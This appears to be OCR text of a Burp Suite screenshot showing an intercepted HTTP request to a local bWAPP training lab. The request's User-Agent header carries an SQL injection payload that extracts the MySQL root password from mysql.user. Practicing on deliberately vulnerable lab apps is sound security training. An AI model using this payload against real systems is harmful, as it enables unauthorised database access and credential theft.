 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.254.131:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/sqli_17.php HTTP/1.1
Host: 192.168.254.131
User-Agent: canary1',(select password from mysql.user where user='root' limit 0,1))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security_level=0; PHPSESSID=f9c4f518f4313edbbea0286e7b9ed9d4
Connection: keep-alive